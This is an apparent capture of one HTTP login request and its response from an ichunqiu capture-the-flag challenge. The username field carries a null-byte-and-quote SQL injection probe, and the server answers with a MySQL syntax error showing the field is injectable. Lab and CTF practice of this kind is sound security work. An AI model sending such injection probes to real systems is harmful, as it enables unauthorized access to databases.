 POST /1chunqiu/login.php HTTP/1.1
Host:
e664f2aeef76452384e2eb23f710e86d5ece3217601a4176.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
number=0&username=%00'&password=zxasqw159
HTTP/1.1 200 OK
Date: Tue, 27 Aug 2019 12:29:04 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 173
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: bdde1e9,-
Set-Cookie: __jsluid_h=6325967c1cc419e96779c4bbe63ad938;
max-age=31536000; path=/; HttpOnly
X-Cache: bypass
数据库执行错误!You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the
right syntax to use near ''\\''' at line 1